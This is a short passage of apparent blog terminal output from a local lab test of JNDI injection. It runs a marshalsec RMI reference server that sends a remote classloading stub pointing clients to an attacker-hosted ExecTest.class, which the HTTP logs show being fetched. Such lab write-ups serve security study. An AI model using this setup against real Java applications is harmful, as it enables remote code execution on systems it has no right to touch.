 127.0.0.1 - - [18/Jun/2021 15:27:21] "GET /ExecTest.class HTTP/1.1" 200 -
127.0.0.1 - - [18/Jun/2021 15:53:53] "GET /ExecTest.class HTTP/1.1" 200 -
at java.net.ServerSocket.<init>(ServerSocket.java:128)
at javax.net.DefaultServerSocketFactory.createServerSocket(ServerSocketFactory.
java:218)
at marshalsec.jndi.RMIRefServer.<init>(RMIRefServer.java:67)
at marshalsec.jndi.RMIRefServer.main(RMIRefServer.java:116)
[luogan03@thinkpad]-[~/Documents/aaron/tools/marshalsec/target] ‹master›
➤ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http://127.
0.0.1:8081/\#ExecTest
* Opening JRMP listener on 1099
Have connection from /127.0.0.1:55730
Reading message...
Is RMI.lookup call for aa 2
Sending remote classloading stub targeting http://127.0.0.1:8081/ExecTest.class
Closing connection
^[ Have connection from /127.0.0.1:55842
Reading message...
Is RMI.lookup call for aa 2
Sending remote classloading stub targeting http://127.0.0.1:8081/ExecTest.class
Closing connection
AaronLuo's Blog from blog.bk3.info